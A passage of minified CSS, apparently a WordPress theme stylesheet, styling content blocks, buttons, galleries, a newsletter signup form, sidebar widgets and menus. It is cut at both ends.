a:focus{border-color:#fff}a.has-cnt-bg-color:hover,a.has-cnt-bg-color:focus{color:#fff}.has-cnt-background-color{background-color:#222228}a.has-cnt-background-color:hover,a.has-cnt-background-color:focus{background-color:#2e2e36}.has-cnt-ac-background-color{background-color:#dc5078}a.has-cnt-ac-background-color:hover,a.has-cnt-ac-background-color:focus{background-color:#e06588}.has-cnt-bg-background-color{background-color:#fff}a.has-cnt-bg-background-color:hover,a.has-cnt-bg-background-color:focus{background-color:#fff}.fy-content p.has-background{padding:40px 80px}.fy-content p.has-drop-cap:not(:focus):first-letter{margin-top:-0.2em;margin-right:10px;margin-bottom:-10px;font-family:"Arimo";font-size:35px;font-weight:400;line-height:normal;color:#222228}.fy-content .wp-block-gallery{display:flex}.fy-content .wp-block-latest-posts.is-grid,.fy-content .wp-block-latest-comments.is-grid{display:flex}.fy-content .alignfull{min-width:100vw;margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2)}.fy-content .alignwide{min-width:calc(100% + 160px);margin-left:-80px;margin-right:-80px}@media screen and (max-width:767px){.fy-content .alignwide{min-width:calc(100% + 80px);margin-left:-40px;margin-right:-40px}}.wp-block-subhead{opacity:.8}.wp-block-subhead img{display:block}.wp-block-button{margin-bottom:40px}.wp-block-button .wp-block-button__link{padding:10px 40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;border-radius:3px}.wp-block-button .wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link:not(.has-text-color):hover,.wp-block-button .wp-block-button__link:not(.has-text-color):focus,.wp-block-button .wp-block-button__link:not(.has-text-color):active{color:#fff}.wp-block-button .wp-block-button__link:not(.has-background){background-color:#dc5078}.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active{background-color:#e06588}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.is-style-outline .wp-block-button__link{border-width:1px}.wp-block-columns,.wp-block-text-columns{margin-right:-40px;margin-left:-40px}.wp-block-columns .wp-block-column,.wp-block-text-columns .wp-block-column{margin:0 40px}@media screen and (max-width:1023px){.wp-block-columns .wp-block-column,.wp-block-text-columns .wp-block-column{flex-basis:100%}}.wp-block-image{margin-bottom:80px;clear:both}.wp-block-image.alignleft{margin-right:40px}.wp-block-image.alignright{margin-left:40px}.wp-block-image .alignleft{margin-right:40px}.wp-block-image .alignright{margin-left:40px}.wp-block-image .alignleft,.wp-block-image .aligncenter,.wp-block-image .alignright,.wp-block-image .alignnone{margin-bottom:0}.wp-block-image figcaption{margin:5px 0 0;font-size:13px;color:rgba(34,34,40,0.6)}.wp-block-cover,.wp-block-cover-image{margin-bottom:40px}.wp-block-cover h2,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-image-text{margin:0 auto;padding:40px;font-family:"Arimo";font-size:42px;font-weight:700;letter-spacing:0;text-transform:none;color:#fff}.wp-block-cover h2 a,.wp-block-cover-image h2 a,.wp-block-cover .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover h2 a:active,.wp-block-cover-image h2 a:active,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover h2 a:focus,.wp-block-cover-image h2 a:focus,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover h2 a:hover,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover-image .wp-block-cover-image-text a:hover{color:#fff}.wp-block-media-text{margin-bottom:40px}.wp-block-embed{margin-bottom:40px}.wp-block-embed audio,.wp-block-embed video,.wp-block-embed embed{min-width:100%}.wp-block-embed figcaption{margin-top:10px;margin-bottom:40px;font-size:14px;color:rgba(34,34,40,0.6)}.wp-block-pullquote{padding:0}.wp-block-pullquote.is-large,.wp-block-quote.is-large,.wp-block-pullquote.is-style-large,.wp-block-quote.is-style-large{margin-bottom:40px;padding:40px 80px}.wp-block-file{margin-bottom:80px}.wp-block-file a:first-child{border-bottom:1px solid rgba(34,34,40,0.2)}.wp-block-file a:first-child:hover,.wp-block-file a:first-child:focus{border-bottom-color:#dc5078}.wp-block-file a.wp-block-file__button{display:inline-block;padding:10px 40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:20px;color:#fff;background:#dc5078;border-radius:3px;transition:all .3s ease-in-out 0s}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:visited{opacity:1;color:#fff;background:#dc5078}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:focus{background:#e06588}.wp-block-file a+a.wp-block-file__button{margin-left:40px}.wp-block-gallery{display:flex}.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{width:calc((100% - 20px) / 2);margin-right:20px}.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - (20px * 2)) / 3);margin-right:20px}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - (20px * 3)) / 4);margin-right:20px}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - (20px * 4)) / 5);margin-right:20px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - (20px * 5)) / 6);margin-right:20px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - (20px * 6)) / 7);margin-right:20px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - (20px * 7)) / 8);margin-right:20px}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc((100% - 20px) / 2);padding:0;margin:0 20px 20px 0}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{padding:10px 40px;font-size:14px;color:#222228;background:#fff}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:80px;margin-right:auto;margin-left:auto}.wp-block-separator.is-style-dots:before{color:rgba(34,34,40,0.4)}.wp-block-categories.alignleft{margin-right:80px}.wp-block-categories.alignright{margin-left:80px}.wp-block-latest-posts.alignleft{margin-right:80px}.wp-block-latest-posts.alignright{margin-left:80px}.wp-block-latest-posts.is-grid li{margin:0 40px 10px 0}.wp-block-latest-posts.is-grid li:before{display:none}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 40px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 40px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 40px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 40px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 40px)}}.wp-block-latest-posts .wp-block-latest-posts__post-date{font-size:14px;color:rgba(34,34,40,0.6)}.wp-block-latest-comments__comment{margin-bottom:40px;font-size:15px;line-height:1.8}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:60px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.8}.wp-block-latest-comments__comment-excerpt p{margin:10px 0 20px;font-size:15px;line-height:27px}.wp-block-latest-comments__comment-date{font-size:14px;color:rgba(34,34,40,0.6)}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:40px;height:40px;margin-right:20px;border-radius:50%}html{transition:margin-top .3s ease-in-out 0s}body{font-weight:400;color:rgba(34,34,40,0.6);-webkit-tap-highlight-color:rgba(0,0,0,0)}body.ios,body.iphone,body.ipad{height:100%}::selection{text-shadow:none;color:#fff !important;background-color:#dc5078;-webkit-text-fill-color:#fff !important}::-moz-selection{text-shadow:none;color:#fff !important;background-color:#dc5078}img::selection{background:transparent}img::-moz-selection{background:transparent}input::selection,textarea::selection,select::selection{background-color:#dc5078;-webkit-text-fill-color:#fff !important}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{background-color:#dc5078;-webkit-text-fill-color:#fff !important}svg.icon{fill:currentColor;transition-property:fill;transition-timing-function:ease-in-out;transition-duration:.3s}svg.icon .shape{fill:currentColor;transition-property:fill, opacity;transition-timing-function:ease-in-out;transition-duration:.3s}.svg-defs{position:absolute;width:0;height:0;visibility:hidden}a{color:currentColor}p{margin-top:0}img{max-width:100%;height:auto}hr{margin:40px 0;border-bottom:solid rgba(34,34,40,0.2);border-width:0 0 1px}.fy-skip-links{position:absolute;top:0;left:-10000px}.fy-skip-links a{font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:0;transition:none .3s ease-in-out 0s;box-shadow:none}.fy-skip-links a:focus{position:fixed;top:0;left:0;width:100%;padding:10px 40px;z-index:99;text-align:center;color:#000;background-color:#fff;outline:none;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .fy-skip-links a:focus{box-shadow:none}.admin-bar .fy-skip-links a:focus{top:32px}@media screen and (max-width:782px){.admin-bar .fy-skip-links a:focus{top:46px}}.js-lazy{opacity:0;position:relative;z-index:1;-webkit-backface-visibility:hidden}.js-lazy.lazy-loaded{opacity:1}.js-lazy.lazy-loaded .fy-loading,.js-lazy.lazy-loaded+.fy-loading{opacity:0;display:none}.js-lazy-parent{position:relative}.js-lazy-parent:before,.js-lazy-parent:after{opacity:0}.js-lazy-parent .fy-loading{opacity:1;position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;visibility:visible}.js-lazy-parent .fy-loading .fy-spinner{border-left-color:currentColor;opacity:.5}.js-lazy-parent.lazy-loaded:before,.js-lazy-parent.lazy-loaded:after{opacity:1}.js-lazy-parent.lazy-loaded .fy-loading{opacity:0;display:none}.js-reveal-container .js-reveal{opacity:0;transform:translateY(40px);transition:all .3s ease-in-out .3s}@media screen and (max-width:767px){.reveal-mobile-disabled .js-reveal-container .js-reveal{opacity:1;transform:translateY(0)}}.js-reveal-container .js-reveal.revealed{opacity:1;transform:translateY(0)}.fy-back-to-top{position:absolute;display:block;width:48px;height:48px;right:0;bottom:60px;z-index:50;text-align:center;color:rgba(34,34,40,0.4);background-color:transparent;transition:all .3s ease-in-out 0s}.fy-back-to-top:before{content:'';position:absolute;bottom:100%;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.fy-back-to-top .fy-icon{position:relative;display:block;margin:0 auto;top:12px;width:24px;height:24px;transition:top .3s ease-in-out 0s}.fy-back-to-top .fy-icon .icon{color:currentColor}.fy-back-to-top:hover,.fy-back-to-top:focus{color:#222228}.fy-back-to-top:hover:before,.fy-back-to-top:focus:before{left:0;width:100%}.fy-back-to-top:hover .fy-icon,.fy-back-to-top:focus .fy-icon{top:0}.fy-back-to-top:focus{color:#222228}.fy-alert{display:block;padding:20px 40px;margin-bottom:40px;font-size:16px;color:#222228;background-color:transparent;border:1px solid rgba(34,34,40,0.2);border-radius:3px}.fy-alert h5,.fy-alert h6{font-size:21px}.fy-alert a:not(.fy-button){color:#222228;border-bottom:1px solid #222228}.fy-alert a:not(.fy-button):hover,.fy-alert a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078}.fy-alert+.fy-alert{margin-top:-20px}.fy-alert-accent{border-color:#dc5078}.fy-alert-success{border-color:#3c9678}.fy-alert-error{border-color:#c84650}.fy-footer .fy-alert{color:#fff}.fy-footer .fy-alert a:not(.fy-button){color:#fff;border-bottom-color:#fff}.fy-footer .fy-alert a:not(.fy-button):hover,.fy-footer .fy-alert a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078}.fy-loading{opacity:0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:-1000vh;left:0;width:100%;height:100%;z-index:80;text-align:center;visibility:hidden;overflow:hidden;user-select:none;transition-property:opacity;transition-timing-function:ease-in-out;transition-duration:.3s;color:currentColor}.fy-loading .fy-spinner{display:inline-block;width:12px;height:12px;text-align:center;border-radius:50%;border-top:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent;border-left:1px solid rgba(34,34,40,0.5);transform-origin:center center;animation:animationRotate .6s linear infinite}.fy-loading-small .fy-spinner{width:12px;height:12px}body.loading-active .fy-loading{opacity:1;top:0;visibility:visible;animation-name:animationFadeIn;animation-duration:.3s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}.fy-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:#32323c}.fy-background-image,.fy-background-video,.fy-background-empty{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:#32323c;background-position:center center;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;will-change:transform;transition:all .3s ease-in-out 0s}.iphone .fy-background-image,.iphone .fy-background-video,.iphone .fy-background-empty{background-attachment:scroll}.fy-background-image:before,.fy-background-video:before,.fy-background-empty:before{content:'';position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:1;will-change:transform;background-color:rgba(50,50,60,0.4)}.fy-background-empty:before{display:none}.fy-background-video-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;overflow:hidden}.fy-background-video-wrapper .fy-video{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;z-index:1;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translate(-50%, -50%);transition:all .3s ease-in-out 0s}.fy-background-video .fy-video-controls{position:absolute;right:40px;bottom:50%;z-index:30;transform:translateY(50%)}.fy-background-wrap{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;overflow:hidden}.ios .fy-background-wrap,.iphone .fy-background-wrap,.ipad .fy-background-wrap{position:fixed;min-height:120vh;clip:rect(0, auto, auto, 0)}.fy-background-site{position:absolute;top:0;left:0;width:100%;height:100%;min-height:100vh;z-index:0}.ios .fy-background-site,.iphone .fy-background-site,.ipad .fy-background-site{position:fixed;max-width:100vw;max-height:120vh;background-size:cover !important;background-attachment:scroll !important;will-change:transform;transform:translateZ(0)}.custom-background .fy-background-site:before,.custom-background-image .fy-background-site:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;background-color:rgba(255,255,255,0.6)}body.background-pattern-enabled>.fy-pattern{display:block;position:fixed;top:0;left:0;z-index:0}body[class*="custom-background"]{position:relative}body[class*="custom-background"]:before{content:'';position:fixed;top:0;right:0;left:0;bottom:0;width:100%;height:100%;z-index:0;background-color:rgba(255,255,255,0.6)}.fy-video-controls{position:absolute;top:50%;left:50%;z-index:20;transform:translate(-50%, -50%)}.fy-video-controls .fy-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0 !important;margin:0 !important;width:32px;height:32px;background-color:transparent;border-color:transparent;box-shadow:none}.fy-video-controls .fy-button .fy-icon{width:32px;height:32px}.fy-video-controls .fy-button .icon{position:relative;top:4px}.fy-video-controls .fy-button:focus,.fy-video-controls .fy-button:hover{background-color:transparent;box-shadow:none}.fy-video-controls .fy-icon-play{display:block}.fy-video-controls .fy-icon-pause{display:none}.video-playing .fy-icon-play{display:none}.video-playing .fy-icon-pause{display:block}.video-paused .fy-icon-play{display:block}.video-paused .fy-icon-pause{display:none}.fy-newsletter{position:relative;padding:120px 0;text-align:left;z-index:39;color:rgba(34,34,40,0.6);background-color:#fff}@media screen and (max-width:1023px){.fy-newsletter{padding:80px 0;text-align:center}}@media screen and (max-width:1023px){.fy-newsletter .fy-align-right{text-align:center}}.fy-newsletter+.fy-footer{margin-top:0}.fy-newsletter .mc4wp-form{padding:0;color:#222228;background-color:transparent}.fy-newsletter .mc4wp-form label{color:#222228}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']),.fy-newsletter .mc4wp-form textarea,.fy-newsletter .mc4wp-form select{color:rgba(34,34,40,0.6);background-color:#fff;border-color:rgba(34,34,40,0.2)}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset'])::placeholder,.fy-newsletter .mc4wp-form textarea::placeholder,.fy-newsletter .mc4wp-form select::placeholder{color:rgba(34,34,40,0.6);transition:color .3s ease-in-out 0s}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus::placeholder,.fy-newsletter .mc4wp-form textarea:focus::placeholder,.fy-newsletter .mc4wp-form select:focus::placeholder{color:rgba(34,34,40,0.2)}.fy-newsletter .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-newsletter .mc4wp-form textarea:focus,.fy-newsletter .mc4wp-form select:focus{color:#222228;background-color:#fff;border-color:#dc5078}.fy-newsletter .mc4wp-form select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.fy-newsletter .mc4wp-form select option{color:#222228;background-color:#fff}.fy-newsletter .mc4wp-form select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>')}.fy-newsletter .mc4wp-form button[type='button'],.fy-newsletter .mc4wp-form button[type='submit'],.fy-newsletter .mc4wp-form button[type='reset'],.fy-newsletter .mc4wp-form input[type='button'],.fy-newsletter .mc4wp-form input[type='submit']{color:#fff;background-color:#dc5078;border-color:transparent}.fy-newsletter .mc4wp-form button[type='button']:hover,.fy-newsletter .mc4wp-form button[type='submit']:hover,.fy-newsletter .mc4wp-form button[type='reset']:hover,.fy-newsletter .mc4wp-form input[type='button']:hover,.fy-newsletter .mc4wp-form input[type='submit']:hover,.fy-newsletter .mc4wp-form button[type='button']:focus,.fy-newsletter .mc4wp-form button[type='submit']:focus,.fy-newsletter .mc4wp-form button[type='reset']:focus,.fy-newsletter .mc4wp-form input[type='button']:focus,.fy-newsletter .mc4wp-form input[type='submit']:focus{color:#fff;background-color:#e06588}.fy-newsletter-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;margin:0 auto;width:24px;height:24px;color:#222228}.fy-newsletter-icon .icon{float:left}.fy-newsletter-heading{position:relative;padding:0;margin:0 0 10px;text-align:left;color:#222228}@media screen and (max-width:1023px){.fy-newsletter-heading{margin-top:20px;text-align:center}}.fy-newsletter-heading h2,.fy-newsletter-heading h3{font-size:25px}.fy-newsletter-content p{margin:0;font-size:16px}.fy-newsletter-footer{margin-top:10px;font-style:italic;color:rgba(34,34,40,0.4)}@media screen and (max-width:1023px){.fy-newsletter-footer{margin-bottom:20px}}.fy-newsletter-footer p{margin:0}@media screen and (max-width:1023px){.fy-newsletter-form{margin-bottom:40px}}.widget{position:relative;margin:0 0 40px;transition:all .3s ease-in-out 0s}.widget a{word-wrap:break-word}.widget ul{list-style:none}.widget img{max-width:100%;height:auto}.widget .wp-caption{margin-bottom:20px}.widget .fy-form [class*="fy-flex-column"]{flex-basis:100%;width:100%}.widget .fy-form-header{display:none}.widget .fy-field{margin-top:0;margin-bottom:20px}.widget .fy-field.field-active .fy-label{color:#fff}.widget .fy-field .fy-label-error{font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;color:#c84650}.widget .fy-alert{padding-right:20px;padding-left:20px}.widget .fy-socials{display:inline-block;padding:0;text-align:left}.widget .fy-socials ul{margin:0}.widget .fy-socials ul li{padding:0}.widget .fy-socials a{border:0}[class*="widget-title"]{position:relative;padding:0 0 5px;margin:0 0 20px;font-size:25px;color:#222228}[class*="widget-title"] a{border:0;color:inherit}.fy-widget-content{margin-bottom:20px;font-size:15px}.fy-widget-content p{font-size:inherit;margin-bottom:20px}.fy-widget-content h1,.fy-widget-content h2,.fy-widget-content h3,.fy-widget-content h4,.fy-widget-content h5,.fy-widget-content h6{padding-top:0;padding-bottom:10px;font-size:25px;color:#222228}.fy-widget-content a:not(.fy-button){color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.fy-widget-content a:not(.fy-button):hover,.fy-widget-content a:not(.fy-button):focus{color:#222228;border-bottom-color:#dc5078}.fy-widget-image{display:block;max-width:100%;margin-bottom:20px;clear:both;overflow:hidden;border-radius:3px;transition:all .3s ease-in-out 0s}.fy-widget-image a{position:relative;display:block;border:0}.fy-widget-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0);transition:all .3s ease-in-out 0s}.fy-widget-image img{position:relative;top:0;transition:all .3s ease-in-out 0s}.fy-widget-image:hover a:before{background-color:rgba(50,50,60,0.2)}.fy-sidebar .widget{margin-bottom:80px}.fy-sidebar [class*="widget-title"]{border-bottom:1px solid rgba(34,34,40,0.2)}.fy-footer .widget .wp-caption-text{color:rgba(255,255,255,0.4)}.fy-footer [class*="widget-title"]{font-size:21px;color:#fff;border-bottom:1px solid rgba(255,255,255,0.2)}.fy-footer .fy-widget-content h1,.fy-footer .fy-widget-content h2,.fy-footer .fy-widget-content h3,.fy-footer .fy-widget-content h4,.fy-footer .fy-widget-content h5,.fy-footer .fy-widget-content h6{color:#fff}.fy-footer .fy-widget-content a:not(.fy-button){color:rgba(255,255,255,0.6);border-bottom:1px solid rgba(255,255,255,0.2)}.fy-footer .fy-widget-content a:not(.fy-button):hover,.fy-footer .fy-widget-content a:not(.fy-button):focus{color:#fff;border-bottom-color:#dc5078}.fy-footer .fy-widget-content>p strong{color:inherit}.widget_image{text-align:center}.widget_image [class*="widget-title"]{font-size:21px;margin-bottom:0}.widget_image [class*="widget-title"]:before,.widget_image [class*="widget-title"]:after{display:none}.widget_image [class*="widget-title"] a{color:#222228;border-bottom:1px solid transparent}.widget_image [class*="widget-title"] a:hover,.widget_image [class*="widget-title"] a:focus{color:#222228;border-color:#dc5078}.widget_image:hover [class*="widget-title"] a{border-color:#dc5078}.widget_image:hover [class*="widget-title"] a:hover,.widget_image:hover [class*="widget-title"] a:focus{border-color:#dc5078}.fy-sidebar .widget_image{text-align:left}.fy-sidebar .widget_image [class*="widget-title"]{border:0}.fy-footer .widget_image [class*="widget-title"] a{color:#fff;border-bottom:1px solid transparent}.fy-footer .widget_image [class*="widget-title"] a:hover,.fy-footer .widget_image [class*="widget-title"] a:focus{color:#fff;border-color:#dc5078}.fy-footer .widget_image:hover [class*="widget-title"] a{border-color:#dc5078}.fy-footer .widget_image:hover [class*="widget-title"] a:hover,.fy-footer .widget_image:hover [class*="widget-title"] a:focus{border-color:#dc5078}.widget_call_to_action{position:relative;display:block;padding:0 40px 40px;text-align:left;overflow:hidden;color:#fff;background-color:#32323c;border-radius:3px}.widget_call_to_action .fy-widget-container{position:relative;width:100%;transition:all .9s ease-in-out 0s}.widget_call_to_action .fy-widget-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-position:center;background-repeat:no-repeat;background-size:cover}.widget_call_to_action .fy-widget-image:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.75);transition:all .3s ease-in-out 0s}.widget_call_to_action .fy-widget-image .fy-image{position:absolute;top:-5%;left:-5%;width:110%;height:110%}.widget_call_to_action:hover .fy-widget-image:before{background-color:rgba(220,80,120,0.85)}.widget_call_to_action [class*="widget-title"]{padding:40px 0 20px;margin:0;font-size:25px;color:#fff}.cta-content-merge .widget_call_to_action [class*="widget-title"]{text-shadow:none}.widget_call_to_action [class*="widget-title"]:before,.widget_call_to_action [class*="widget-title"]:after{display:none}.widget_call_to_action [class*="widget-title"] a{color:#fff;border-bottom:1px solid transparent}.widget_call_to_action [class*="widget-title"] a:hover,.widget_call_to_action [class*="widget-title"] a:focus{color:#fff;border-bottom-color:#fff}.widget_call_to_action:hover [class*="widget-title"] a span{border-bottom-color:#fff}.widget_call_to_action .fy-widget-content{margin-top:0;margin-bottom:0;color:#fff}.widget_call_to_action .fy-widget-content p{margin:0;font-size:15px;font-weight:400}.widget_call_to_action .fy-button-container{position:relative;text-align:right;transition-property:all;transition-duration:.6s;transition-timing-function:ease-in-out}.widget_call_to_action .fy-button{margin-top:20px;color:#fff;background-color:transparent;border:1px solid rgba(255,255,255,0.4);box-shadow:none}.widget_call_to_action .fy-button .icon .shape{color:rgba(255,255,255,0.6);transition:all .3s ease-in-out 0s}.widget_call_to_action .fy-button:hover,.widget_call_to_action .fy-button:focus{color:#fff;background-color:transparent;border-color:#fff;box-shadow:none}.widget_call_to_action .fy-button:hover .icon .shape,.widget_call_to_action .fy-button:focus .icon .shape{color:#fff}.widget_call_to_action:hover{background-color:#dc5078}.fy-sidebar .widget_call_to_action{margin-bottom:40px}.fy-sidebar .widget_call_to_action [class*="widget-title"]{border:0}.fy-footer .widget_call_to_action [class*="widget-title"]{border:0}.fy-footer .widget_call_to_action [class*="widget-title"] a{color:#fff;border-bottom-color:transparent}.fy-footer .widget_call_to_action [class*="widget-title"] a:hover,.fy-footer .widget_call_to_action [class*="widget-title"] a:focus{color:#fff;border-bottom-color:#fff}.fy-footer .widget_call_to_action .fy-button:hover,.fy-footer .widget_call_to_action .fy-button:focus{border-color:#fff}.widget_opening_hours .fy-day{padding:5px 0;line-height:25px;border-bottom:1px solid rgba(34,34,40,0.1)}.widget_opening_hours .fy-day:after{content:'';display:table;clear:both}.widget_opening_hours .fy-day:after{content:'';display:table;clear:both}.widget_opening_hours .fy-day:first-of-type{padding-top:0}.widget_opening_hours .fy-day:last-of-type{padding-bottom:0}.widget_opening_hours .fy-day strong{font-size:15px;font-weight:400}.widget_opening_hours .fy-day:last-of-type{border-bottom:0}.fy-sidebar .widget_opening_hours .fy-day{border-bottom-color:rgba(34,34,40,0.1)}.fy-footer .widget_opening_hours .fy-day{border-bottom-color:rgba(255,255,255,0.1)}.widget_nav_menu,.widget_pages,.widget_categories,.widget_product_categories,.widget_layered_nav,.widget_archive,.widget_meta{font-family:"Noto Sans";text-transform:none;letter-spacing:0}.widget_nav_menu ul,.widget_pages ul,.widget_categories ul,.widget_product_categories ul,.widget_layered_nav ul,.widget_archive ul,.widget_meta ul{margin-top:-5px;margin-bottom:-5px;margin-left:0;text-align:left;list-style-type:none}.widget_nav_menu ul li,.widget_pages ul li,.widget_categories ul li,.widget_product_categories ul li,.widget_layered_nav ul li,.widget_archive ul li,.widget_meta ul li{padding:5px 0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.1)}.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child,.widget_categories ul li:last-child,.widget_product_categories ul li:last-child,.widget_layered_nav ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border:0}.widget_nav_menu ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_product_categories ul li a,.widget_layered_nav ul li a,.widget_archive ul li a,.widget_meta ul li a{color:#222228;border-top:1px solid transparent;border-bottom:1px solid transparent}.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_categories ul li a:hover,.widget_product_categories ul li a:hover,.widget_layered_nav ul li a:hover,.widget_archive ul li a:hover,.widget_meta ul li a:hover,.widget_nav_menu ul li a:focus,.widget_pages ul li a:focus,.widget_categories ul li a:focus,.widget_product_categories ul li a:focus,.widget_layered_nav ul li a:focus,.widget_archive ul li a:focus,.widget_meta ul li a:focus{color:#222228;border-bottom-color:#dc5078}.widget_nav_menu ul li[class*="current"]>a,.widget_pages ul li[class*="current"]>a,.widget_categories ul li[class*="current"]>a,.widget_product_categories ul li[class*="current"]>a,.widget_layered_nav ul li[class*="current"]>a,.widget_archive ul li[class*="current"]>a,.widget_meta ul li[class*="current"]>a{color:#dc5078}.widget_nav_menu ul li[class*="current"]>a:hover,.widget_pages ul li[class*="current"]>a:hover,.widget_categories ul li[class*="current"]>a:hover,.widget_product_categories ul li[class*="current"]>a:hover,.widget_layered_nav ul li[class*="current"]>a:hover,.widget_archive ul li[class*="current"]>a:hover,.widget_meta ul li[class*="current"]>a:hover,.widget_nav_menu ul li[class*="current"]>a:focus,.widget_pages ul li[class*="current"]>a:focus,.widget_categories ul li[class*="current"]>a:focus,.widget_product_categories ul li[class*="current"]>a:focus,.widget_layered_nav ul 